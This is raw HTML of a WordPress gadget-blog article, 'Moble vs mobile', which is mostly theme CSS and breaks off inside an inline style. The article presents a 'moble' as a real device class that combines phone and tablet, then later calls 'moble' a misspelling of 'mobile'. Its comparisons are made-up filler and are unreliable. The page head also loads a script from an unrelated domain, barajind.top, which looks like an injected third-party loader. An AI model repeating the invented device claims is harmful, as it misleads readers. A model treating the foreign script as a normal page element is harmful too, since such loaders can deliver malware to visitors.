.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=411' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-411 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-411" class="dynamic-content-template post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-what-is tag-devices-often tag-mobile-device tag-mobile-phone tag-other-hand"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-05-19T17:53:39+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-what-is" href="https://digitalgadgetwave.com/category/what-is/">What is</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Moble vs mobile: Which one is right for you?</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-devices-often"><a href="https://digitalgadgetwave.com/tag/devices-often/">devices often</a></span>, <span class="post-term-item term-mobile-device"><a href="https://digitalgadgetwave.com/tag/mobile-device/">mobile device</a></span>, <span class="post-term-item term-mobile-phone"><a href="https://digitalgadgetwave.com/tag/mobile-phone/">mobile phone</a></span>, <span class="post-term-item term-other-hand"><a href="https://digitalgadgetwave.com/tag/other-hand/">other hand</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="549" decoding="async" data-src="/wp-content/uploads/2023/05/moble-vs-mobile-which-one-is-right-for-you.jpg" alt="Moble vs mobile: Which one is right for you?" title="Moble vs mobile: Which one is right for you?" /></p><div class="article"><p>When it comes to choosing a mobile device, there are a lot of options to consider. One of the most important decisions you&#8217;ll need to make is whether to go for a moble or a mobile. Both devices have their own unique features and benefits, so it&#8217;s important to understand the differences before making your decision.</p><p>A moble is a portable computing device that combines the features of a phone and a tablet. It typically has a larger screen size than a traditional mobile phone, making it ideal for tasks that require more screen real estate, such as watching videos or playing games. A moble also often has more powerful hardware and longer battery life compared to a mobile phone.</p><p>On the other hand, a mobile phone is a more compact and lightweight device that is primarily designed for communication. It has a smaller screen size, making it easier to carry and handle with one hand. Mobile phones are generally more affordable than mobles and offer a wide range of features, such as access to apps, internet browsing, and messaging.</p><p>In conclusion, the choice between a moble and a mobile ultimately depends on your personal preferences and needs. If you value a larger screen size and more powerful hardware, a moble may be the right choice for you. However, if portability and affordability are more important to you, a mobile phone may be the better option. Consider your usage patterns and prioritize the features that matter most to you to make an informed decision.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Mobile_vs_mobile_Which_one_is_right_for_you"><span class="toc_number toc_depth_1">1</span> Mobile vs mobile: Which one is right for you?</a></li><li><a href="#Understanding_the_difference"><span class="toc_number toc_depth_1">2</span> Understanding the difference</a><ul><li><a href="#What_is_8220mobile8221"><span class="toc_number toc_depth_2">2.1</span> What is &#8220;mobile&#8221;?</a></li><li><a href="#What_is_8220Moble8221"><span class="toc_number toc_depth_2">2.2</span> What is &#8220;Moble&#8221;?</a></li></ul></li><li><a href="#Pros_and_Cons"><span class="toc_number toc_depth_1">3</span> Pros and Cons</a></li><li><a href="#Pros_of_8220mobile8221"><span class="toc_number toc_depth_1">4</span> Pros of &#8220;mobile&#8221;</a><ul><li><a href="#Convenience_and_portability"><span class="toc_number toc_depth_2">4.1</span> Convenience and portability</a></li><li><a href="#Customizability_and_flexibility"><span class="toc_number toc_depth_2">4.2</span> Customizability and flexibility</a></li></ul></li><li><a href="#Cons_of_8220mobile8221"><span class="toc_number toc_depth_1">5</span> Cons of &#8220;mobile&#8221;</a><ul><li><a href="#Limited_functionality"><span class="toc_number toc_depth_2">5.1</span> Limited functionality</a></li></ul></li><li><a href="#Pros_and_Cons-2"><span class="toc_number toc_depth_1">6</span> Pros and Cons</a></li><li><a href="#Pros_of_8220Moble8221"><span class="toc_number toc_depth_1">7</span> Pros of &#8220;Moble&#8221;</a><ul><li><a href="#Power_and_performance"><span class="toc_number toc_depth_2">7.1</span> Power and performance</a></li><li><a href="#Advanced_features"><span class="toc_number toc_depth_2">7.2</span> Advanced features</a></li></ul></li><li><a href="#Cons_of_8220Moble8221"><span class="toc_number toc_depth_1">8</span> Cons of &#8220;Moble&#8221;</a><ul><li><a href="#Higher_cost"><span class="toc_number toc_depth_2">8.1</span> Higher cost</a></li></ul></li><li><a href="#Making_the_right_choice"><span class="toc_number toc_depth_1">9</span> Making the right choice</a><ul><li><a href="#Consider_your_needs_and_preferences"><span class="toc_number toc_depth_2">9.1</span> Consider your needs and preferences</a></li></ul></li><li><a href="#FAQ_about_topic_8220Moble_vs_mobile_Which_one_is_right_for_you8221"><span class="toc_number toc_depth_1">10</span> FAQ about topic &#8220;Moble vs mobile: Which one is right for you?&#8221;</a></li><li><a href="#What_is_the_difference_between_8220Moble8221_and_8220Mobile8221"><span class="toc_number toc_depth_1">11</span> What is the difference between &#8220;Moble&#8221; and &#8220;Mobile&#8221;?</a></li><li><a href="#Is_there_any_difference_in_meaning_between_8220Moble8221_and_8220Mobile8221"><span class="toc_number toc_depth_1">12</span> Is there any difference in meaning between &#8220;Moble&#8221; and &#8220;Mobile&#8221;?</a></li><li><a href="#Why_do_people_sometimes_use_the_incorrect_spelling_8220Moble8221_instead_of_8220Mobile8221"><span class="toc_number toc_depth_1">13</span> Why do people sometimes use the incorrect spelling &#8220;Moble&#8221; instead of &#8220;Mobile&#8221;?</a></li><li><a href="#Are_there_any_situations_where_8220Moble8221_could_be_considered_a_correct_spelling"><span class="toc_number toc_depth_1">14</span> Are there any situations where &#8220;Moble&#8221; could be considered a correct spelling?</a></li><li><a href="#What_are_the_consequences_of_using_the_word_8220Moble8221_instead_of_8220Mobile8221"><span class="toc_number toc_depth_1">15</span> What are the consequences of using the word &#8220;Moble&#8221; instead of &#8220;Mobile&#8221;?</a></li></ul></div><h2><span id="Mobile_vs_mobile_Which_one_is_right_for_you">Mobile vs mobile: Which one is right for you?</span></h2><p>When it comes to choosing between mobile devices, the decision can be difficult. The market is flooded with options, from smartphones to tablets, and each offers its own unique set of features and capabilities. So how do you decide which one is right for you?</p><p>First, it&#8217;s important to consider your needs and preferences. Are you mainly using your device for communication and social media, or do you also need it for work and productivity? If you&#8217;re primarily using it for personal use, a mobile phone might be sufficient. However, if you need a larger screen and more processing power for work-related tasks, a mobile tablet might be a better option.</p><p>Another factor to consider is portability. If you&#8217;re constantly on the go and need a device that you can easily carry around, a mobile phone is a convenient choice. It fits in your pocket and can be accessed quickly. On the other hand, if you&#8217;re mainly using your device at home or in the office, a larger mobile tablet might be more comfortable to use, with its bigger screen and better battery life.</p><p>Lastly, consider your budget. Mobile phones tend to be more affordable and offer a wide range of options at different price points. Tablets, on the other hand, can be more expensive, especially if you&#8217;re looking for higher-end models with advanced features. Think about how much you&#8217;re willing to spend and what features are most important to you.</p><p>In conclusion, choosing between a mobile phone and a mobile tablet comes down to your specific needs and preferences. Consider factors such as functionality, portability, and budget to make the right decision for you. With the right device in hand, you can stay connected and productive wherever you go.</p><h2><span id="Understanding_the_difference">Understanding the difference</span></h2><p>When it comes to the question of &#8220;vs mobile,&#8221; it&#8217;s important to understand the differences between the two. While both terms refer to devices that can be carried, there are key distinctions that set them apart.</p><p>Mobile refers to a device&#8217;s ability to move easily from one location to another. This can refer to various gadgets such as laptops, tablets, and smartphones. These devices offer portability and allow users to access information or perform tasks while on the go.</p><p>On the other hand, the term &#8220;vs&#8221; is used to indicate a comparison or opposition between two things. In the context of &#8220;mobile vs mobile,&#8221; it could refer to contrasting features, functionalities, or performance metrics of different mobile devices.</p><p>It&#8217;s important to note that the term &#8220;vs mobile&#8221; may also be used to refer to a website or application that is optimized for viewing and usage on mobile devices. In this case, it indicates that the website or application is designed to provide a seamless experience on smartphones or tablets, adapting to the smaller screens and touch-based interaction.</p><h3><span id="What_is_8220mobile8221">What is &#8220;mobile&#8221;?</span></h3><p>In the context of technology, &#8220;mobile&#8221; refers to devices that are designed for portable use and can be easily carried around. The term is often used to describe smartphones, tablets, and other handheld devices that allow users to access the internet, use apps, make calls, and send messages. Mobile devices are typically smaller and lighter than traditional desktop computers and laptops, making them convenient for on-the-go use.</p><p>Mobile devices have become an integral part of our daily lives, allowing us to stay connected and access information wherever we go. With the advancement in technology, mobile devices have become more powerful and versatile, offering features and functionalities that were once only available on desktop computers. From checking emails to watching videos, playing games to managing finances, mobile devices have revolutionized the way we live, work, and communicate.</p><p>Mobile devices have also led to the rise of mobile applications or &#8220;apps,&#8221; which are software programs specifically designed for use on mobile devices. These apps can be downloaded and installed on a mobile device, providing users with additional functionality and personalized experiences. Apps can range from productivity tools and social media platforms to games and entertainment services.</p><p>The popularity of mobile devices and apps has led to a shift in the way businesses and individuals interact with technology. With more people using mobile devices to browse the internet, shop online, and consume content, businesses have had to adapt their strategies to cater to this growing mobile audience. This has resulted in the development of mobile-responsive websites, mobile marketing campaigns, and mobile-friendly user interfaces.</p><p>In conclusion, &#8220;mobile&#8221; refers to portable devices that allow users to access the internet, use apps, and perform various tasks on the go. Mobile devices have revolutionized the way we live and interact with technology, providing us with convenience, versatility, and connectivity. Whether it&#8217;s for work or leisure, mobile devices have become an essential part of our modern lives.</p><h3><span id="What_is_8220Moble8221">What is &#8220;Moble&#8221;?</span></h3><p><strong>Moble</strong> is a common spelling mistake for the word <em>mobile</em>. Mobile refers to something that is able to move or be moved easily. It can also refer to a device that is designed to be easily transported, such as a mobile phone.</p><p>While <strong>moble</strong> may seem like a similar word to mobile, it is actually an incorrect spelling. It is important to use the correct spelling in order to effectively communicate your message and avoid confusion.</p><p>If you are referring to a device or technology that is designed for mobility, it is important to use the correct spelling of <em>mobile</em>. This will ensure that your audience understands your message and avoids any misunderstandings.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/real-time-collaboration-enhancing-productivity-and/" target="_blank" rel="dofollow" class="u790fdf00aa811caa7b06bbb5e8b821b5"><style>.u790fdf00aa811caa7b06bbb5e8b821b5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u790fdf00aa811caa7b06bbb5e8b821b5:active, .u790fdf00aa811caa7b06bbb5e8b821b5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u790fdf00aa811caa7b06bbb5e8b821b5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u790fdf00aa811caa7b06bbb5e8b821b5 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u790fdf00aa811caa7b06bbb5e8b821b5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u790fdf00aa811caa7b06bbb5e8b821b5:hover .postTitle { 